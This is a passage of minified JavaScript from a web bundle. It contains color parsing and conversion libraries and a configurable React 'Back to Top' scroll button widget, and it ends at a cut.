f=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,v=o.match(f);if(v){var l=parseFloat(v[4]),s=(parseFloat(v[1])%360+360)%360,d=a(parseFloat(v[2]),0,100),p=a(parseFloat(v[3]),0,100),h=a(isNaN(l)?1:l,0,1);return[s,d,p,h]}return null},r.to.hex=function(){var o=C(arguments);return"#"+u(o[0])+u(o[1])+u(o[2])+(o[3]<1?u(Math.round(o[3]*255)):"")},r.to.rgb=function(){var o=C(arguments);return o.length<4||o[3]===1?"rgb("+Math.round(o[0])+", "+Math.round(o[1])+", "+Math.round(o[2])+")":"rgba("+Math.round(o[0])+", "+Math.round(o[1])+", "+Math.round(o[2])+", "+o[3]+")"},r.to.rgb.percent=function(){var o=C(arguments),f=Math.round(o[0]/255*100),v=Math.round(o[1]/255*100),l=Math.round(o[2]/255*100);return o.length<4||o[3]===1?"rgb("+f+"%, "+v+"%, "+l+"%)":"rgba("+f+"%, "+v+"%, "+l+"%, "+o[3]+")"},r.to.hsl=function(){var o=C(arguments);return o.length<4||o[3]===1?"hsl("+o[0]+", "+o[1]+"%, "+o[2]+"%)":"hsla("+o[0]+", "+o[1]+"%, "+o[2]+"%, "+o[3]+")"},r.to.hwb=function(){var o=C(arguments),f="";return o.length>=4&&o[3]!==1&&(f=", "+o[3]),"hwb("+o[0]+", "+o[1]+"%, "+o[2]+"%"+f+")"},r.to.keyword=function(o){return t[o.slice(0,3)]};function a(o,f,v){return Math.min(Math.max(f,o),v)}function u(o){var f=Math.round(o).toString(16).toUpperCase();return f.length<2?"0"+f:f}return PQ.exports}var RQ,xo;function ko(){if(xo)return RQ;xo=1;const B=So(),C={};for(const n of Object.keys(B))C[B[n]]=n;const E={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};RQ=E;for(const n of Object.keys(E)){if(!("channels"in E[n]))throw new Error("missing channels property: "+n);if(!("labels"in E[n]))throw new Error("missing channel labels property: "+n);if(E[n].labels.length!==E[n].channels)throw new Error("channel and label counts mismatch: "+n);const{channels:r,labels:a}=E[n];delete E[n].channels,delete E[n].labels,Object.defineProperty(E[n],"channels",{value:r}),Object.defineProperty(E[n],"labels",{value:a})}E.rgb.hsl=function(n){const r=n[0]/255,a=n[1]/255,u=n[2]/255,o=Math.min(r,a,u),f=Math.max(r,a,u),v=f-o;let l,s;f===o?l=0:r===f?l=(a-u)/v:a===f?l=2+(u-r)/v:u===f&&(l=4+(r-a)/v),l=Math.min(l*60,360),l<0&&(l+=360);const d=(o+f)/2;return f===o?s=0:d<=.5?s=v/(f+o):s=v/(2-f-o),[l,s*100,d*100]},E.rgb.hsv=function(n){let r,a,u,o,f;const v=n[0]/255,l=n[1]/255,s=n[2]/255,d=Math.max(v,l,s),p=d-Math.min(v,l,s),h=function(T){return(d-T)/6/p+1/2};return p===0?(o=0,f=0):(f=p/d,r=h(v),a=h(l),u=h(s),v===d?o=u-a:l===d?o=.3333333333333333+r-u:s===d&&(o=.6666666666666666+a-r),o<0?o+=1:o>1&&(o-=1)),[o*360,f*100,d*100]},E.rgb.hwb=function(n){const r=n[0],a=n[1];let u=n[2];const o=E.rgb.hsl(n)[0],f=1/255*Math.min(r,Math.min(a,u));return u=1-.00392156862745098*Math.max(r,Math.max(a,u)),[o,f*100,u*100]},E.rgb.cmyk=function(n){const r=n[0]/255,a=n[1]/255,u=n[2]/255,o=Math.min(1-r,1-a,1-u),f=(1-r-o)/(1-o)||0,v=(1-a-o)/(1-o)||0,l=(1-u-o)/(1-o)||0;return[f*100,v*100,l*100,o*100]};function t(n,r){return(n[0]-r[0])**2+(n[1]-r[1])**2+(n[2]-r[2])**2}return E.rgb.keyword=function(n){const r=C[n];if(r)return r;let a=1/0,u;for(const o of Object.keys(B)){const f=B[o],v=t(n,f);v<a&&(a=v,u=o)}return u},E.keyword.rgb=function(n){return B[n]},E.rgb.xyz=function(n){let r=n[0]/255,a=n[1]/255,u=n[2]/255;r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,a=a>.04045?((a+.055)/1.055)**2.4:a/12.92,u=u>.04045?((u+.055)/1.055)**2.4:u/12.92;const o=r*.4124+a*.3576+u*.1805,f=r*.2126+a*.7152+u*.0722,v=r*.0193+a*.1192+u*.9505;return[o*100,f*100,v*100]},E.rgb.lab=function(n){const r=E.rgb.xyz(n);let a=r[0],u=r[1],o=r[2];a/=95.047,u/=100,o/=108.883,a=a>.008856?a**.3333333333333333:7.787*a+.13793103448275862,u=u>.008856?u**.3333333333333333:7.787*u+.13793103448275862,o=o>.008856?o**.3333333333333333:7.787*o+.13793103448275862;const f=116*u-16,v=500*(a-u),l=200*(u-o);return[f,v,l]},E.hsl.rgb=function(n){const r=n[0]/360,a=n[1]/100,u=n[2]/100;let o,f,v;if(a===0)return v=u*255,[v,v,v];u<.5?o=u*(1+a):o=u+a-u*a;const l=2*u-o,s=[0,0,0];for(let d=0;d<3;d++)f=r+.3333333333333333*-(d-1),f<0&&f++,f>1&&f--,6*f<1?v=l+(o-l)*6*f:2*f<1?v=o:3*f<2?v=l+(o-l)*(.6666666666666666-f)*6:v=l,s[d]=v*255;return s},E.hsl.hsv=function(n){const r=n[0];let a=n[1]/100,u=n[2]/100,o=a;const f=Math.max(u,.01);u*=2,a*=u<=1?u:2-u,o*=f<=1?f:2-f;const v=(u+a)/2,l=u===0?2*o/(f+o):2*a/(u+a);return[r,l*100,v*100]},E.hsv.rgb=function(n){const r=n[0]/60,a=n[1]/100;let u=n[2]/100;const o=Math.floor(r)%6,f=r-Math.floor(r),v=255*u*(1-a),l=255*u*(1-a*f),s=255*u*(1-a*(1-f));switch(u*=255,o){case 0:return[u,s,v];case 1:return[l,u,v];case 2:return[v,u,s];case 3:return[v,l,u];case 4:return[s,v,u];case 5:return[u,v,l]}},E.hsv.hsl=function(n){const r=n[0],a=n[1]/100,u=n[2]/100,o=Math.max(u,.01);let f,v;v=(2-a)*u;const l=(2-a)*o;return f=a*o,f/=l<=1?l:2-l,f=f||0,v/=2,[r,f*100,v*100]},E.hwb.rgb=function(n){const r=n[0]/360;let a=n[1]/100,u=n[2]/100;const o=a+u;let f;o>1&&(a/=o,u/=o);const v=Math.floor(6*r),l=1-u;f=6*r-v,(v&1)!==0&&(f=1-f);const s=a+f*(l-a);let d,p,h;switch(v){default:case 6:case 0:d=l,p=s,h=a;break;case 1:d=s,p=l,h=a;break;case 2:d=a,p=l,h=s;break;case 3:d=a,p=s,h=l;break;case 4:d=s,p=a,h=l;break;case 5:d=l,p=a,h=s;break}return[d*255,p*255,h*255]},E.cmyk.rgb=function(n){const r=n[0]/100,a=n[1]/100,u=n[2]/100,o=n[3]/100,f=1-Math.min(1,r*(1-o)+o),v=1-Math.min(1,a*(1-o)+o),l=1-Math.min(1,u*(1-o)+o);return[f*255,v*255,l*255]},E.xyz.rgb=function(n){const r=n[0]/100,a=n[1]/100,u=n[2]/100;let o,f,v;return o=r*3.2406+a*-1.5372+u*-.4986,f=r*-.9689+a*1.8758+u*.0415,v=r*.0557+a*-.204+u*1.057,o=o>.0031308?1.055*o**.4166666666666667-.055:o*12.92,f=f>.0031308?1.055*f**.4166666666666667-.055:f*12.92,v=v>.0031308?1.055*v**.4166666666666667-.055:v*12.92,o=Math.min(Math.max(0,o),1),f=Math.min(Math.max(0,f),1),v=Math.min(Math.max(0,v),1),[o*255,f*255,v*255]},E.xyz.lab=function(n){let r=n[0],a=n[1],u=n[2];r/=95.047,a/=100,u/=108.883,r=r>.008856?r**.3333333333333333:7.787*r+.13793103448275862,a=a>.008856?a**.3333333333333333:7.787*a+.13793103448275862,u=u>.008856?u**.3333333333333333:7.787*u+.13793103448275862;const o=116*a-16,f=500*(r-a),v=200*(a-u);return[o,f,v]},E.lab.xyz=function(n){const r=n[0],a=n[1],u=n[2];let o,f,v;f=(r+16)/116,o=a/500+f,v=f-u/200;const l=f**3,s=o**3,d=v**3;return f=l>.008856?l:(f-.13793103448275862)/7.787,o=s>.008856?s:(o-.13793103448275862)/7.787,v=d>.008856?d:(v-.13793103448275862)/7.787,o*=95.047,f*=100,v*=108.883,[o,f,v]},E.lab.lch=function(n){const r=n[0],a=n[1],u=n[2];let o;o=Math.atan2(u,a)*360/2/Math.PI,o<0&&(o+=360);const v=Math.sqrt(a*a+u*u);return[r,v,o]},E.lch.lab=function(n){const r=n[0],a=n[1],o=n[2]/360*2*Math.PI,f=a*Math.cos(o),v=a*Math.sin(o);return[r,f,v]},E.rgb.ansi16=function(n,r=null){const[a,u,o]=n;let f=r===null?E.rgb.hsv(n)[2]:r;if(f=Math.round(f/50),f===0)return 30;let v=30+(Math.round(o/255)<<2|Math.round(u/255)<<1|Math.round(a/255));return f===2&&(v+=60),v},E.hsv.ansi16=function(n){return E.rgb.ansi16(E.hsv.rgb(n),n[2])},E.rgb.ansi256=function(n){const r=n[0],a=n[1],u=n[2];return r===a&&a===u?r<8?16:r>248?231:Math.round((r-8)/247*24)+232:16+36*Math.round(r/255*5)+6*Math.round(a/255*5)+Math.round(u/255*5)},E.ansi16.rgb=function(n){let r=n%10;if(r===0||r===7)return n>50&&(r+=3.5),r=r/10.5*255,[r,r,r];const a=(~~(n>50)+1)*.5,u=(r&1)*a*255,o=(r>>1&1)*a*255,f=(r>>2&1)*a*255;return[u,o,f]},E.ansi256.rgb=function(n){if(n>=232){const f=(n-232)*10+8;return[f,f,f]}n-=16;let r;const a=Math.floor(n/36)/5*255,u=Math.floor((r=n%36)/6)/5*255,o=r%6/5*255;return[a,u,o]},E.rgb.hex=function(n){const a=(((Math.round(n[0])&255)<<16)+((Math.round(n[1])&255)<<8)+(Math.round(n[2])&255)).toString(16).toUpperCase();return"000000".substring(a.length)+a},E.hex.rgb=function(n){const r=n.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!r)return[0,0,0];let a=r[0];r[0].length===3&&(a=a.split("").map(l=>l+l).join(""));const u=parseInt(a,16),o=u>>16&255,f=u>>8&255,v=u&255;return[o,f,v]},E.rgb.hcg=function(n){const r=n[0]/255,a=n[1]/255,u=n[2]/255,o=Math.max(Math.max(r,a),u),f=Math.min(Math.min(r,a),u),v=o-f;let l,s;return v<1?l=f/(1-v):l=0,v<=0?s=0:o===r?s=(a-u)/v%6:o===a?s=2+(u-r)/v:s=4+(r-a)/v,s/=6,s%=1,[s*360,v*100,l*100]},E.hsl.hcg=function(n){const r=n[1]/100,a=n[2]/100,u=a<.5?2*r*a:2*r*(1-a);let o=0;return u<1&&(o=(a-.5*u)/(1-u)),[n[0],u*100,o*100]},E.hsv.hcg=function(n){const r=n[1]/100,a=n[2]/100,u=r*a;let o=0;return u<1&&(o=(a-u)/(1-u)),[n[0],u*100,o*100]},E.hcg.rgb=function(n){const r=n[0]/360,a=n[1]/100,u=n[2]/100;if(a===0)return[u*255,u*255,u*255];const o=[0,0,0],f=r%1*6,v=f%1,l=1-v;let s=0;switch(Math.floor(f)){case 0:o[0]=1,o[1]=v,o[2]=0;break;case 1:o[0]=l,o[1]=1,o[2]=0;break;case 2:o[0]=0,o[1]=1,o[2]=v;break;case 3:o[0]=0,o[1]=l,o[2]=1;break;case 4:o[0]=v,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=l}return s=(1-a)*u,[(a*o[0]+s)*255,(a*o[1]+s)*255,(a*o[2]+s)*255]},E.hcg.hsv=function(n){const r=n[1]/100,a=n[2]/100,u=r+a*(1-r);let o=0;return u>0&&(o=r/u),[n[0],o*100,u*100]},E.hcg.hsl=function(n){const r=n[1]/100,u=n[2]/100*(1-r)+.5*r;let o=0;return u>0&&u<.5?o=r/(2*u):u>=.5&&u<1&&(o=r/(2*(1-u))),[n[0],o*100,u*100]},E.hcg.hwb=function(n){const r=n[1]/100,a=n[2]/100,u=r+a*(1-r);return[n[0],(u-r)*100,(1-u)*100]},E.hwb.hcg=function(n){const r=n[1]/100,u=1-n[2]/100,o=u-r;let f=0;return o<1&&(f=(u-o)/(1-o)),[n[0],o*100,f*100]},E.apple.rgb=function(n){return[n[0]/65535*255,n[1]/65535*255,n[2]/65535*255]},E.rgb.apple=function(n){return[n[0]/255*65535,n[1]/255*65535,n[2]/255*65535]},E.gray.rgb=function(n){return[n[0]/100*255,n[0]/100*255,n[0]/100*255]},E.gray.hsl=function(n){return[0,0,n[0]]},E.gray.hsv=E.gray.hsl,E.gray.hwb=function(n){return[0,100,n[0]]},E.gray.cmyk=function(n){return[0,0,0,n[0]]},E.gray.lab=function(n){return[n[0],0,0]},E.gray.hex=function(n){const r=Math.round(n[0]/100*255)&255,u=((r<<16)+(r<<8)+r).toString(16).toUpperCase();return"000000".substring(u.length)+u},E.rgb.gray=function(n){return[(n[0]+n[1]+n[2])/3/255*100]},RQ}var DQ,Ro;function id(){if(Ro)return DQ;Ro=1;const B=ko();function C(){const r={},a=Object.keys(B);for(let u=a.length,o=0;o<u;o++)r[a[o]]={distance:-1,parent:null};return r}function E(r){const a=C(),u=[r];for(a[r].distance=0;u.length;){const o=u.pop(),f=Object.keys(B[o]);for(let v=f.length,l=0;l<v;l++){const s=f[l],d=a[s];d.distance===-1&&(d.distance=a[o].distance+1,d.parent=o,u.unshift(s))}}return a}function t(r,a){return function(u){return a(r(u))}}function n(r,a){const u=[a[r].parent,r];let o=B[a[r].parent][r],f=a[r].parent;for(;a[f].parent;)u.unshift(a[f].parent),o=t(B[a[f].parent][f],o),f=a[f].parent;return o.conversion=u,o}return DQ=function(r){const a=E(r),u={},o=Object.keys(a);for(let f=o.length,v=0;v<f;v++){const l=o[v];a[l].parent!==null&&(u[l]=n(l,a))}return u},DQ}var OQ,Do;function od(){if(Do)return OQ;Do=1;const B=ko(),C=id(),E={},t=Object.keys(B);function n(a){const u=function(...o){const f=o[0];return f==null?f:(f.length>1&&(o=f),a(o))};return"conversion"in a&&(u.conversion=a.conversion),u}function r(a){const u=function(...o){const f=o[0];if(f==null)return f;f.length>1&&(o=f);const v=a(o);if(typeof v=="object")for(let l=v.length,s=0;s<l;s++)v[s]=Math.round(v[s]);return v};return"conversion"in a&&(u.conversion=a.conversion),u}return t.forEach(a=>{E[a]={},Object.defineProperty(E[a],"channels",{value:B[a].channels}),Object.defineProperty(E[a],"labels",{value:B[a].labels});const u=C(a);Object.keys(u).forEach(f=>{const v=u[f];E[a][f]=r(v),E[a][f].raw=n(v)})}),OQ=E,OQ}var GQ,Oo;function sd(){if(Oo)return GQ;Oo=1;const B=rd(),C=od(),E=["keyword","gray","hex"],t={};for(const s of Object.keys(C))t[[...C[s].labels].sort().join("")]=s;const n={};function r(s,d){if(!(this instanceof r))return new r(s,d);if(d&&d in E&&(d=null),d&&!(d in C))throw new Error("Unknown model: "+d);let p,h;if(s==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(s instanceof r)this.model=s.model,this.color=[...s.color],this.valpha=s.valpha;else if(typeof s=="string"){const T=B.get(s);if(T===null)throw new Error("Unable to parse color from string: "+s);this.model=T.model,h=C[this.model].channels,this.color=T.value.slice(0,h),this.valpha=typeof T.value[h]=="number"?T.value[h]:1}else if(s.length>0){this.model=d||"rgb",h=C[this.model].channels;const T=Array.prototype.slice.call(s,0,h);this.color=l(T,h),this.valpha=typeof s[h]=="number"?s[h]:1}else if(typeof s=="number")this.model="rgb",this.color=[s>>16&255,s>>8&255,s&255],this.valpha=1;else{this.valpha=1;const T=Object.keys(s);"alpha"in s&&(T.splice(T.indexOf("alpha"),1),this.valpha=typeof s.alpha=="number"?s.alpha:0);const N=T.sort().join("");if(!(N in t))throw new Error("Unable to parse color from object: "+JSON.stringify(s));this.model=t[N];const{labels:L}=C[this.model],H=[];for(p=0;p<L.length;p++)H.push(s[L[p]]);this.color=l(H)}if(n[this.model])for(h=C[this.model].channels,p=0;p<h;p++){const T=n[this.model][p];T&&(this.color[p]=T(this.color[p]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}r.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(s){let d=this.model in B.to?this:this.rgb();d=d.round(typeof s=="number"?s:1);const p=d.valpha===1?d.color:[...d.color,this.valpha];return B.to[d.model](p)},percentString(s){const d=this.rgb().round(typeof s=="number"?s:1),p=d.valpha===1?d.color:[...d.color,this.valpha];return B.to.rgb.percent(p)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const s={},{channels:d}=C[this.model],{labels:p}=C[this.model];for(let h=0;h<d;h++)s[p[h]]=this.color[h];return this.valpha!==1&&(s.alpha=this.valpha),s},unitArray(){const s=this.rgb().color;return s[0]/=255,s[1]/=255,s[2]/=255,this.valpha!==1&&s.push(this.valpha),s},unitObject(){const s=this.rgb().object();return s.r/=255,s.g/=255,s.b/=255,this.valpha!==1&&(s.alpha=this.valpha),s},round(s){return s=Math.max(s||0,0),new r([...this.color.map(u(s)),this.valpha],this.model)},alpha(s){return s!==void 0?new r([...this.color,Math.max(0,Math.min(1,s))],this.model):this.valpha},red:o("rgb",0,f(255)),green:o("rgb",1,f(255)),blue:o("rgb",2,f(255)),hue:o(["hsl","hsv","hsl","hwb","hcg"],0,s=>(s%360+360)%360),saturationl:o("hsl",1,f(100)),lightness:o("hsl",2,f(100)),saturationv:o("hsv",1,f(100)),value:o("hsv",2,f(100)),chroma:o("hcg",1,f(100)),gray:o("hcg",2,f(100)),white:o("hwb",1,f(100)),wblack:o("hwb",2,f(100)),cyan:o("cmyk",0,f(100)),magenta:o("cmyk",1,f(100)),yellow:o("cmyk",2,f(100)),black:o("cmyk",3,f(100)),x:o("xyz",0,f(95.047)),y:o("xyz",1,f(100)),z:o("xyz",2,f(108.833)),l:o("lab",0,f(100)),a:o("lab",1),b:o("lab",2),keyword(s){return s!==void 0?new r(s):C[this.model].keyword(this.color)},hex(s){return s!==void 0?new r(s):B.to.hex(this.rgb().round().color)},hexa(s){if(s!==void 0)return new r(s);const d=this.rgb().round().color;let p=Math.round(this.valpha*255).toString(16).toUpperCase();return p.length===1&&(p="0"+p),B.to.hex(d)+p},rgbNumber(){const s=this.rgb().color;return(s[0]&255)<<16|(s[1]&255)<<8|s[2]&255},luminosity(){const s=this.rgb().color,d=[];for(const[p,h]of s.entries()){const T=h/255;d[p]=T<=.04045?T/12.92:((T+.055)/1.055)**2.4}return .2126*d[0]+.7152*d[1]+.0722*d[2]},contrast(s){const d=this.luminosity(),p=s.luminosity();return d>p?(d+.05)/(p+.05):(p+.05)/(d+.05)},level(s){const d=this.contrast(s);return d>=7?"AAA":d>=4.5?"AA":""},isDark(){const s=this.rgb().color;return(s[0]*2126+s[1]*7152+s[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const s=this.rgb();for(let d=0;d<3;d++)s.color[d]=255-s.color[d];return s},lighten(s){const d=this.hsl();return d.color[2]+=d.color[2]*s,d},darken(s){const d=this.hsl();return d.color[2]-=d.color[2]*s,d},saturate(s){const d=this.hsl();return d.color[1]+=d.color[1]*s,d},desaturate(s){const d=this.hsl();return d.color[1]-=d.color[1]*s,d},whiten(s){const d=this.hwb();return d.color[1]+=d.color[1]*s,d},blacken(s){const d=this.hwb();return d.color[2]+=d.color[2]*s,d},grayscale(){const s=this.rgb().color,d=s[0]*.3+s[1]*.59+s[2]*.11;return r.rgb(d,d,d)},fade(s){return this.alpha(this.valpha-this.valpha*s)},opaquer(s){return this.alpha(this.valpha+this.valpha*s)},rotate(s){const d=this.hsl();let p=d.color[0];return p=(p+s)%360,p=p<0?360+p:p,d.color[0]=p,d},mix(s,d){if(!s||!s.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof s);const p=s.rgb(),h=this.rgb(),T=d===void 0?.5:d,N=2*T-1,L=p.alpha()-h.alpha(),H=((N*L===-1?N:(N+L)/(1+N*L))+1)/2,F=1-H;return r.rgb(H*p.red()+F*h.red(),H*p.green()+F*h.green(),H*p.blue()+F*h.blue(),p.alpha()*T+h.alpha()*(1-T))}};for(const s of Object.keys(C)){if(E.includes(s))continue;const{channels:d}=C[s];r.prototype[s]=function(...p){return this.model===s?new r(this):p.length>0?new r(p,s):new r([...v(C[this.model][s].raw(this.color)),this.valpha],s)},r[s]=function(...p){let h=p[0];return typeof h=="number"&&(h=l(p,d)),new r(h,s)}}function a(s,d){return Number(s.toFixed(d))}function u(s){return function(d){return a(d,s)}}function o(s,d,p){s=Array.isArray(s)?s:[s];for(const h of s)(n[h]||(n[h]=[]))[d]=p;return s=s[0],function(h){let T;return h!==void 0?(p&&(h=p(h)),T=this[s](),T.color[d]=h,T):(T=this[s]().color[d],p&&(T=p(T)),T)}}function f(s){return function(d){return Math.max(0,Math.min(s,d))}}function v(s){return Array.isArray(s)?s:[s]}function l(s,d){for(let p=0;p<d;p++)typeof s[p]!="number"&&(s[p]=0);return s}return GQ=r,GQ}var ad=sd();const ld=FE(ad),ud=(B,C="rgb(255, 255, 255)",E="rgb(29, 33, 41)")=>{const t=new ld(B),n=parseInt(t.color[0],10),r=parseInt(t.color[1],10),a=parseInt(t.color[2],10);return n*.299+r*.587+a*.114>186?E:C};function cd(B=600){const C=document.documentElement.scrollTop?document.documentElement:document.body;fd(C,0,B)}function fd(B,C,E=600){let t,n,r,a,u;const o=f=>{E<0||(t=C-B.scrollTop,n=t/E,a=f-r,u=n*a,r=f,E-=a,B.scrollTop+=u,!(B.scrollTop<=C)&&requestAnimationFrame(o))};r=performance.now(),requestAnimationFrame(o)}const dd=({theme:{layout:B}={},_padding:{vertical:C,horizontal:E}={},icon:t}={})=>B==="vertical"?dA(["padding-top:","px;padding-bottom:","px;padding-left:","px;padding-right:","px;"],t?C*.5:0,t?C:0,E*1.5,E*1.5):B==="horizontal"?dA(["padding-left:","px;padding-right:","px;padding-top:","px;padding-bottom:","px;"],t?E*.5:E,E,t?0:C/2,t?0:C/2):dA([""]),Go=()=>{const{documentElement:B}=document;return Math.max(B.scrollHeight,B.offsetHeight)-window.innerHeight};function pd(){const[B]=ef(document.documentElement),[C,E]=D.useState(Go());return D.useLayoutEffect(()=>E(Go()),[B]),C}const NQ=2.25,No=dA(["display:flex;align-items:center;justify-content:center;z-index:2;transition:width 0.3s ease,height 0.3s ease;"]),LQ=zA(dQ).withConfig({displayName:"Icon__IconComponent",componentId:"sc-4c99bee5-0"})(["",""],No),Lo=zA.img.withConfig({displayName:"Icon__UploadedIconComponent",componentId:"sc-4c99bee5-1"})(["width:","px;height:","px;object-fit:contain;",""],({theme:{size:B}})=>B*NQ,({theme:{size:B}})=>B*NQ,No);function hd({className:B}){const{icon:C,size:E}=UC();if(!C)return null;const t={className:B,alt:"",src:C.url};return C.extension?q.jsx(Lo,{...t}):q.jsx(LQ,{...t,size:E*NQ})}const Ho={homepage:"(\\/)?(index\\.(.*))?($|\\?)"};function Fo(B){return B.replace(/((http|https):\/\/)|(www\.)|(\/)$/g,"").replace(/\/$/,"")}function vd(B){return Object.prototype.hasOwnProperty.call(Ho,B)}function md(B,C=!1){if(!B)return!1;const{location:{host:E,href:t}}=document;if(vd(B)){const n=`${Fo(E)}${Ho[B]}`;return new RegExp(n).test(Fo(t))}return C?t===B:t.includes(B)}function wd({mode:B,list:C,children:E,strict:t=!1,editingMode:n=!1}){if(C.some(r=>md(r,t))&&!n){if(B==="exclude")return null}else if(B==="include"&&!n)return null;return E}function Td({children:B=null,onActivate:C,triggers:E}){const[t,n]=D.useState(null),[r,a]=D.useState();return D.useEffect(()=>{if(!E?.length)return;const u=E.map(o=>{if(typeof o!="function")throw new Error("Trigger must be a function");return o(n,a)});return()=>{u.forEach(o=>{typeof o=="function"&&o()})}},[E]),D.useEffect(()=>{t!==null&&C(t,r)},[t,r,C]),B}const bd=zA.div.withConfig({displayName:"Button__Text",componentId:"sc-ce85eb81-0"})(["transform:translate3d(0,0,0);backface-visibility:hidden;position:relative;font-size:","px;font-weight:",";line-height:","px;z-index:2;transition:0.3s ease all;top:0;display:flex;align-items:center;",";& > div{display:inline-flex;}"],({theme:{size:B}})=>B,({theme:{fontWeight:B}})=>B,({theme:{size:B}})=>B/.833333,dd),zo=zA.div.withConfig({displayName:"Button__Inner",componentId:"sc-ce85eb81-1"})(["",";position:relative;display:flex;justify-content:center;align-items:center;transition:0.3s ease all;cursor:pointer;border-radius:","px;top:0;backface-visibility:hidden;",";",";&:hover{transform:translate(0,0);","}"],td,({theme:{shape:B}})=>B,({theme:{buttonStyles:B}})=>B,Z0,({theme:{offset:B}})=>B!==0?dA(["top:-2px;"]):""),Uo=zA.div.withConfig({displayName:"Button__SecondInner",componentId:"sc-ce85eb81-2"})(["display:flex;justify-content:center;align-items:center;",";"],q0),Sd=zA.div.withConfig({displayName:"Button__Component",componentId:"sc-ce85eb81-3"})(["position:",";z-index:999999;display:inline-flex;transition:0.3s ease opacity;opacity:",";pointer-events:",";",";"],({theme:{type:B}})=>B==="floating"?"fixed":"relative",({_show:B})=>B?1:0,({_show:B})=>B?"all":"none",B=>B?.theme?.type==="floating"&&_0(Object.assign({},B,{inner:zo,secondInner:Uo})));function yd({className:B}){const C=D.useRef({}),[E,t]=D.useState({width:0,height:0}),[n,r]=D.useState(0),[a]=IQ(BA=>{BA?.height&&BA?.width&&r(Math.ceil(BA.height/2+BA.width/2))}),{text:u,size:o,position:{position:f},displayPages:v,displaySpecificPages:l,displayExcludedPages:s,displayDevices:d,scrollPositionToDisplay:p,editMode:h,icon:T,type:N,scrollingSpeed:L,deactivate:H,displayFreeLink:F,displayFreeLinkRemove:W,freeLinkAnchor:Z,freeLinkURL:U,freeLinkRemoveURL:vA,displayDeactivation:PA,deactivationURL:pA}=UC(),NA=pd(),RA=p===0&&NA>0,bA=p>0&&NA>0,[LA,FA]=D.useState(RA),DA={specificPages:l,excludedPages:s}[v]||[],hA=D.useMemo(()=>[bA&&cf("documentScrollUnder",p/100),bA&&uf("documentScrollOver",p/100)].filter(Boolean),[p,bA]),K=DA.map(({url:BA})=>BA),_={horizontal:o*.666667,vertical:o*.666667};D.useLayoutEffect(()=>{const{current:BA={}}=C;if(BA){const{clientWidth:AA=0,clientHeight:z=0}=BA;t({width:AA,height:z})}},[C,u,f,o]);const J=()=>{cd(L*1e3)};D.useEffect(()=>{RA&&FA(!0)},[RA]);const y=(BA,AA)=>{FA(AA)},G=D.useMemo(()=>Ed(f,N==="embed",n),[f,N,n]);return!H&&q.jsx(jf,{list:d,editingMode:h,children:q.jsx(wd,{mode:v==="specificPages"?"include":"exclude",list:K,strict:!0,editingMode:h,children:q.jsx(Td,{onActivate:y,triggers:hA,children:q.jsxs(Sd,{ref:a,className:B,text:u,_show:LA,children:[q.jsx(Y0,{displayFreeLink:F,displayFreeLinkRemove:W,freeLinkAnchor:Z,freeLinkURL:U,freeLinkRemoveURL:vA,appAlias:hI.alias,appName:hI.name,mode:"text",textModeProps:{forceTwoLines:!0},style:{link:{position:"absolute",width:"100%",...G}}}),q.jsx(T0,{appAlias:hI.alias,displayDeactivation:PA,deactivationURL:pA,children:q.jsx(zo,{onClick:J,_textSize:E,_padding:_,text:u,children:q.jsxs(Uo,{children:[T&&q.jsx(hd,{}),u&&q.jsx(bd,{ref:C,_padding:_,text:u,_icon:T,children:u})]})})})]})})})})}function Pd(){return q.jsx("img",{style:{width:"100%",padding:"20px",maxWidth:"800px"},src:"[data-uri]",alt:""})}function Md({children:B}){const{buttonColor:C,textColor:E,position:{position:t},offset:n,layout:r,buttonStyle:a,size:u,shape:o,type:f,fontWeight:v,borderEnabled:l,borderWidth:s,borderColor:d}=UC(),p=[...Array(9)].reduce((h,T,N)=>(h[(N+1)/10]=Ju(C,-(1-(N+1)/10)),h),{});return q.jsx(Qu,{theme:{buttonColor:C,invertedButtonColor:ud(C),opacityButtonBackgroundColor:p,position:Id(t),layout:r,buttonStyle:a,size:u,shape:o,type:f,offset:n,fontWeight:v,buttonStyles:dA(["background-color:",";color:",";","{fill:",";}&::before{position:absolute;content:' ';top:0;left:0;right:0;bottom:0;background-color:",";z-index:1;opacity:0;transition:0.3s ease all;border-radius:inherit;pointer-events:none;}&::after{position:absolute;content:' ';top:0;left:0;right:0;bottom:0;z-index:1;border-radius:inherit;pointer-events:none;","}&:hover:before{opacity:0.1;}"],C,E,LQ,E,E,()=>l&&dA(["border:","px solid ",";"],s,d))},children:B})}const xd=zA(yd).withConfig({displayName:"ButtonWithStyles__StyledButton",componentId:"sc-27953042-0"})(["display:inline-flex;&,& *{box-sizing:border-box !important;outline:none !important;}"]);function HQ(){return q.jsx(Md,{children:q.jsx(xd,{})})}const jo=zA.div.withConfig({displayName:"BackToTop__Container",componentId:"sc-39900be0-0"})(["display:flex;justify-content:center;align-items:center;"]),kd=()=>pQ.createPortal(q.jsx(HQ,{}),document.body);function Rd(){const{editMode:B,renderThumbnailMode:C,type:E}=UC();return C?q.jsx(jo,{children:q.jsx(HQ,{})}):q.jsxs(jo,{children:[E==="floating"&&q.jsx(kd,{}),E==="floating"&&B&&q.jsx(Pd,{}),E==="embed"&&q.jsx(HQ,{})]})}function Dd(){return 